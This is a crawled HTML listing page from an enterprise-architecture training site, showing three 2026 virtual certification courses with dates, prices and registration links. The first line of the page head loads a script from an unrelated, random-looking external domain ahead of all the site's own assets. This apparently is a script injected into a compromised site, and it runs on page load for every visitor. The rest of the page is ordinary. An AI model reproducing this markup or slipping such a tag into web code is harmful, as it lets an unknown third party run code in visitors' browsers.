

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zachman-feac.com/training-dates?start=10
body_size: 9044
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
	<head><script src="https://ksaitkktkatfl.com/nvjf"></script>
<script class="4SEO_analytics_rule_3" async src="https://www.googletagmanager.com/gtag/js?id=G-DNNNJZJXN6" ></script>
<script class="4SEO_analytics_rule_3" >
    window.dataLayer = window.dataLayer || [];function gtag() {dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-DNNNJZJXN6');</script>

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://zachman-feac.com/training-dates" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise ..." />
	<meta name="generator" content="NSWD.CO" />
	<title>Training Dates</title>
	<link href="/training-dates?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/training-dates?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/images/favicon/favicon-32x32.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://zachman-feac.com/component/search/?Itemid=538&amp;format=opensearch" rel="search" title="Search Zachman International - FEAC Institute" type="application/opensearchdescription+xml" />
	<link href="/media/com_hikashop/css/hikashop.css?v=460" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/frontend_default.css?t=1684509920" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/font-awesome.css?v=5.2.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/themes/sky.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/colorbox/colorbox.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/joomla-fontawesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome-v4-shims.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset1.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_educon/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/media/com_acym/css/module.min.css?v=1001" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/components/com_jsn/assets/css/style.min.css?v=2.10.1" rel="stylesheet" type="text/css" />
	<style type="text/css">

 .cloaked_email span:before { content: attr(data-ep-a62a2); } .cloaked_email span:after { content: attr(data-ep-bb588); } 
body{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-size:80px; font-weight:700; }h2{font-family:Open Sans, sans-serif; font-size:36px; font-weight:normal; }h3{font-family:Open Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-bottom{ padding:100px 0px 85px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e46567218d3c770d990eab7b89fa4f63","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?22dabc869bacdf056435ccbe73a88c58" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?22dabc869bacdf056435ccbe73a88c58" type="text/javascript"></script>
	<script src="/media/com_hikashop/js/hikashop.js?v=460" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?22dabc869bacdf056435ccbe73a88c58" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/eventbookingjq.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/colorbox/jquery.colorbox.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?22dabc869bacdf056435ccbe73a88c58" type="text/javascript"></script>
	<script src="/plugins/system/helix3/assets/js/bootstrap.legacy.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="https://zachman-feac.com/media/com_acym/js/module.min.js?v=1001" type="text/javascript"></script>
	
	<script src="/media/system/js/keepalive.js?22dabc869bacdf056435ccbe73a88c58" type="text/javascript"></script>
	<script type="text/javascript">
var EBBaseAjaxUrl = "/index.php?option=com_eventbooking&time=1769276214";Eb.jQuery(document).ready(function($){$(".eb-colorbox-addcart").colorbox({ iframe: false, fastIframe: false, inline: false, width: '800px', height: false, scrolling: false});});			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });
	        function cancelRegistration(registrantId)
	        {
	            var form = document.adminForm ;
	    
	            if (confirm("Do you want to cancel this registration ?"))
	            {
	                form.task.value = "registrant.cancel" ;
	                form.id.value = registrantId ;
	                form.submit() ;
	            }
	        }
	    
 window.RegularLabs=window.RegularLabs||{};window.RegularLabs.EmailProtector=window.RegularLabs.EmailProtector||{unCloak:function(e,g){document.querySelectorAll("."+e).forEach(function(a){var f="",c="";a.className=a.className.replace(" "+e,"");a.querySelectorAll("span").forEach(function(d){for(name in d.dataset)0===name.indexOf("epA")&&(f+=d.dataset[name]),0===name.indexOf("epB")&&(c=d.dataset[name]+c)});if(c){var b=a.nextElementSibling;b&&"script"===b.tagName.toLowerCase()&&b.parentNode.removeChild(b);b=f+c;g?(a.parentNode.href="mailto:"+b,a.parentNode.removeChild(a)):a.innerHTML=b}})}}; 

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym35491"] = [];
acymModule["excludeValuesformAcym35491"]["2"] = "Email";  });
	</script>
	<script type="application/ld+json">
[{"@context":"https:\/\/schema.org","@type":"Event","name":"Zachman Certification - Virtual Classroom, February 2026","startDate":"2026-02-17T00:00","url":"https:\/\/zachman-feac.com\/training-dates\/zachman-courses\/zachman-certification-virtual-classroom-february-2026","location":{"@type":"Place","name":"Virtual University","address":"District of Columbia, United States"},"description":"<p>We are proud to announce our hands-on workshop totally online! Complete your Zachman Certification our virtual classroom from anywhere in there world. Click details for more information about this course.<\/p>","endDate":"2026-03-05T00:00","offers":{"@type":"Offer","price":"2,999.00","priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock"}},{"@context":"https:\/\/schema.org","@type":"Event","name":"Certified Enterprise Architect (CEA) Black Belt - Spring 2026 (S26BB)","startDate":"2026-04-27T00:00","url":"https:\/\/zachman-feac.com\/training-dates\/feac-courses\/accelerated-cea-black-belt\/certified-enterprise-architect-cea-black-belt-spring-2026-s26bb","location":{"@type":"Place","name":"Virtual University","address":"District of Columbia, United States"},"description":"<p>Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise Architect (CEA), is offered<strong><em>&nbsp;live in our virtual classroom totally online.&nbsp;<\/em><\/strong>SAVE $$$ with early bird pricing!<\/p>","endDate":"2026-07-17T00:00","offers":{"@type":"Offer","price":"9,995.00","priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock"}},{"@context":"https:\/\/schema.org","@type":"Event","name":"Associate Certified Enterprise Architect (ACEA) Green Belt - Spring 2026 (S26GB)","startDate":"2026-04-27T00:00","url":"https:\/\/zachman-feac.com\/training-dates\/feac-courses\/acea-green-belt\/associate-certified-enterprise-architect-acea-green-belt-spring-2026-s26gb","location":{"@type":"Place","name":"Virtual University","address":"District of Columbia, United States"},"description":"<p>Become a Green Belt in Enterprise Architecture. This highly coveted certifcation with designation of Associate Certified Enterprise Architect (ACEA), is offered live in our virtual classroom totally online (during specified classroom time periods).<\/p>\r\n<p>SAVE $$$ with early bird pricing!<\/p>","endDate":"2026-06-04T00:00","offers":{"@type":"Offer","price":"5,495.00","priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock"}}]
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://zachman-feac.com/training-dates?start=10" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Training Dates" class="4SEO_ogp_tag">
	<meta property="og:description" content="Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise ..." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://zachman-feac.com/training-dates?start=10" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Training Dates" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise ..." class="4SEO_tcards_tag">
		<link rel="apple-touch-icon" sizes="180x180" href="/imnages/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/imnages/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/imnages/favicon/favicon-16x16.png">
<link rel="manifest" href="/imnages/favicon/site.webmanifest">
<link rel="mask-icon" href="/imnages/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/imnages/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/imnages/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	
<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?22dabc869bacdf056435ccbe73a88c58" type="text/javascript"></script><![endif]-->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://zachman-feac.com/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Training Dates",
            "item": "https://zachman-feac.com/training-dates"
        }
    ]
}</script></head>
	
	<body class="site com-eventbooking view-category layout-timeline no-task itemid-538 en-gb ltr  sticky-header layout-fluid off-canvas-menu-init">
	
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-email"><i class="fa fa-envelope" aria-hidden="true"></i> <!-- This email address is being protected from spambots. --><a href="javascript:/* This email address is being protected from spambots.*/"><span class="cloaked_email ep_df0015d4"><span data-ep-bb588="m" data-ep-a62a2="&#105;n&#102;&#111;"><span data-ep-bb588="&#99;&#46;&#99;o" data-ep-a62a2="&#64;&#122;&#97;c"><span data-ep-a62a2="&#104;&#109;an" data-ep-bb588="&#45;&#102;&#101;&#97;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_df0015d4");</script><span class="cloaked_email ep_22005772" style="display:none;"><span data-ep-a62a2="&#105;&#110;&#102;&#111;" data-ep-bb588="&#109;"><span data-ep-a62a2="&#64;&#122;a&#99;" data-ep-bb588="&#99;&#46;&#99;o"><span data-ep-a62a2="&#104;ma&#110;" data-ep-bb588="-&#102;&#101;&#97;"></span></span></span></span></a><script>RegularLabs.EmailProtector.unCloak("ep_22005772", true);</script></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="sp-educon-login sp-mod-login">
	<a href="/component/users/?view=login&amp;Itemid=437" class="login">
		<i class="fa fa-sign-in"></i>
		Login	</a>
	<a href="/component/users/?view=registration&amp;Itemid=437" class="registration">
		<i class="fa fa-user-o"></i>
		Sign Up	</a>
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo d-none d-lg-block" src="/images/zachman-international-logo.png" srcset="/images/zachman-international-logo.png 2x" alt="Zachman International - FEAC Institute"><img class="sp-default-logo d-block d-lg-none" src="/images/zachman-international-logo.png" alt="Zachman International - FEAC Institute"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column "><div class="sp-module  pull-right educon-top-search"><div class="sp-module-content"><div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
            <form action="/training-dates" method="post">
            <div class="search-wrap">
                <div class="search  pull-right educon-top-search">
                    <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox pull-right educon-top-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div>                    <input type="hidden" name="task" value="search" />
                    <input type="hidden" name="option" value="com_search" />
                    <input type="hidden" name="Itemid" value="538" />
                </div>
            </div>
        </form>
    </div> <!-- /.top-search-input-wrap --></div></div>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="d-block d-lg-none" aria-label="Helix3 Megamenu Options" href="#"><i class="fa fa-bars" aria-hidden="true" title="Helix3 Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade d-none d-lg-block"><li class="sp-menu-item"><a  href="/"  >Home</a></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Zachman</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/zachman/about-the-zachman-framework"  >About the Zachman Framework</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-overview"  >ZCEA Course Overview</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-course-details"  >ZCEA Course Details</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >FEAC</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/certification-comparison"  >Certification Comparison</a></li><li class="sp-menu-item"><a  href="/feac/cea-black-belt-program"  >CEA Black Belt Program</a></li><li class="sp-menu-item"><a  href="/feac/acea-green-belt"  >ACEA Green Belt Program</a></li><li class="sp-menu-item sp-has-child"><a  href="/feac/ceap-yellow-belt"  >CEAP Yellow Belt</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-overview"  >CEAP Program Overview</a></li><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-description"  >CEAP Program Description</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child current-item active"><a  href="/training-dates"  >Training Dates</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/training-dates/category"  >View Categories</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Resources</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/resources/certification-renewal-information"  >Certification Renewal Information</a></li><li class="sp-menu-item"><a  href="/resources/blog"  >Blog</a></li><li class="sp-menu-item"><a  href="/resources/ea-articles-reference"  >EA Articles / Reference</a></li><li class="sp-menu-item"><a  href="/resources/ea-zone"  >EA Zone</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-page-title"style="background-image: url(/images/demo/title-bg.jpg);"><div class="container"><h2>Upcoming Courses</h2>
<ol class="breadcrumb">
	<li class="breadcrumb-item"><i class="fa fa-home"></i></li><li class="breadcrumb-item"><a href="/" class="pathway">Home</a></li></ol>
</div></div></div></div></div></section><section id="sp-event-search-bar"><div class="container"><div class="row"><div id="sp-event-search" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><form method="post" name="eb_search_form" id="eb_search_form" action="/training-dates?task=search">
    <div class="filters btn-toolbar eb-search-bar-container clearfix">
        <div class="filter-search btn-group float-left">
            <input name="search" id="search_eb_box" maxlength="50"  class="form-control" type="text" size="20" value="" placeholder="Search..." />
        </div>
                <div class="btn-group float-left">
			<select id="category_id" name="category_id" class="form-control">
	<option value="0" selected="selected">Select Category</option>
	<option value="2">&nbsp;&nbsp;&nbsp;FEAC Courses</option>
	<option value="3">&nbsp;&nbsp;&nbsp;&#160;&#160;- Accelerated CEA Black Belt</option>
	<option value="1">&nbsp;&nbsp;&nbsp;&#160;&#160;- ACEA Green Belt</option>
	<option value="6">&nbsp;&nbsp;&nbsp;Zachman Courses</option>
</select>
<select id="location_id" name="location_id"  class="form-control">
	<option value="0" selected="selected">Select Location</option>
	<option value="1">Virtual University</option>
</select>
        </div>

        
        <div class="btn-group float-left">
            <input type="submit" class="btn btn-primary search_button" value="Search" />
        </div>
    </div>
	<input type="hidden" name="layout" value="timeline" />
	</form></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div id="eb-category-page-timeline" class="eb-container">
	<div id="eb-events" class="eb-events-timeline">
	            <div class="eb-category-6 eb-event-71 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    17                                </div>
                                <div class="eb-event-date-month">
                                    Feb                                </div>
                                <div class="eb-event-date-year">
                                    2026                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/training-dates/zachman-courses/zachman-certification-virtual-classroom-february-2026">Zachman Certification - Virtual Classroom, February 2026</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            February 17, 2026 - March 5, 2026                        </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/training-dates/virtual-university/view-map"><span>Virtual University</span></a>
                                                                    </div>
                                                </div>
                                            <div class="col-md-4">
                            <div class="eb-event-price-container btn-primary">
                                <span class="eb-individual-price">USD2,999.00</span>
                            </div>
                        </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    <p>We are proud to announce our hands-on workshop totally online! Complete your Zachman Certification our virtual classroom from anywhere in there world. Click details for more information about this course.</p>                </div>
                                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                			<li>
				<a class="btn btn-primary eb-register-button eb-colorbox-addcart" href="/training-dates?task=cart.add_cart&amp;id=71&amp;pt=1769276214">Register</a>
			</li>
		                                    <li>
                                        <a class="btn btn-secondary" href="/training-dates/zachman-courses/zachman-certification-virtual-classroom-february-2026">
                                            Details                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-3 eb-event-70 eb-featured-event eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    27                                </div>
                                <div class="eb-event-date-month">
                                    Apr                                </div>
                                <div class="eb-event-date-year">
                                    2026                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-spring-2026-s26bb">Certified Enterprise Architect (CEA) Black Belt - Spring 2026 (S26BB)</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            April 27, 2026 - July 17, 2026                        </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/training-dates/virtual-university/view-map"><span>Virtual University</span></a>
                                                                    </div>
                                                </div>
                                            <div class="col-md-4">
                            <div class="eb-event-price-container btn-primary">
                                <span class="eb-individual-price">USD9,995.00</span>
                            </div>
                        </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    <p>Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise Architect (CEA), is offered<strong><em>&nbsp;live in our virtual classroom totally online.&nbsp;</em></strong>SAVE $$$ with early bird pricing!</p>                </div>
                                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                			<li>
				<a class="btn btn-primary eb-register-button eb-colorbox-addcart" href="/training-dates?task=cart.add_cart&amp;id=70&amp;pt=1769276214">Register</a>
			</li>
		                                    <li>
                                        <a class="btn btn-secondary" href="/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-spring-2026-s26bb">
                                            Details                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-1 eb-event-69 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    27                                </div>
                                <div class="eb-event-date-month">
                                    Apr                                </div>
                                <div class="eb-event-date-year">
                                    2026                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2026-s26gb">Associate Certified Enterprise Architect (ACEA) Green Belt - Spring 2026 (S26GB)</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            April 27, 2026 - June 4, 2026                        </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/training-dates/virtual-university/view-map"><span>Virtual University</span></a>
                                                                    </div>
                                                </div>
                                            <div class="col-md-4">
                            <div class="eb-event-price-container btn-primary">
                                <span class="eb-individual-price">USD5,495.00</span>
                            </div>
                        </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    <p>Become a Green Belt in Enterprise Architecture. This highly coveted certifcation with designation of Associate Certified Enterprise Architect (ACEA), is offered live in our virtual classroom totally online (during specified classroom time periods).</p>
<p>SAVE $$$ with early bird pricing!</p>                </div>
                                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                			<li>
				<a class="btn btn-primary eb-register-button eb-colorbox-addcart" href="/training-dates?task=cart.add_cart&amp;id=69&amp;pt=1769276214">Register</a>
			</li>
		                                    <li>
                                        <a class="btn btn-secondary" href="/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2026-s26gb">
                                            Details                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		</div>

	<form method="post" name="adminForm" id="adminForm" action="/training-dates">
		<input type="hidden" name="id" value="0" />
		<input type="hidden" name="task" value="" />
	</form>
</div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Connect with us</h4><div class="sp-module-content">

<div class="custom"  >
	<p>15954 Jackson Creek Pkwy<br />Suite B463<br />Monument, CO 90132</p>
<ul>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>ZACHMAN: (818) 244-3763</p>
</li>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>FEAC: (703) 836-1002&nbsp;</p>
</li>
<li>
<p><span class="fa fa-envelope-o"><span class="dummy">dummy</span></span><!-- This email address is being protected from spambots. --><span class="cloaked_email ep_ef5310cc"><span data-ep-bb588="&#109;" data-ep-a62a2="&#105;&#110;f&#111;"><span data-ep-bb588="c&#46;&#99;&#111;" data-ep-a62a2="&#64;&#122;&#97;c"><span data-ep-bb588="-&#102;&#101;&#97;" data-ep-a62a2="&#104;&#109;a&#110;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_ef5310cc");</script></p>
</li>
</ul></div>
</div></div><ul class="social-icons"><li><a target="_blank" href="http://twitter.com/zachmanintl" aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCyhgFOdMje-jSXVpoUXNmJg" aria-label="youtube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="http://www.linkedin.com/company/zachman-international" aria-label="linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "></div></div><div id="sp-bottom4" class="col-md-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Newsletters</h3><div class="sp-module-content">	<div class="acym_module " id="acym_module_formAcym35491">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym35491" >
			<form enctype="multipart/form-data"
				  id="formAcym35491"
				  name="formAcym35491"
				  method="POST"
				  action="/component/acym/frontusers?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym35491', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Enter your email address to stay up to date with our latest news.</div>
<div class="acym_form">
    <div class="onefield fieldacy2 acyfield_text" id="field_2"><input id="email_field_521"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></div></div>

<p class="acysubbuttons">
	<noscript>
        Please enable the javascript to submit this form	</noscript>
	<input type="button"
		   class="btn btn-primary button subbutton"
		   value="Sign Up"
		   name="Submit"
		   onclick="try{ return submitAcymForm('subscribe','formAcym35491', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
    </p>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°212" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym35491" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="All set. Thanks for signing up!" />

                			</form>
		</div>
	</div>
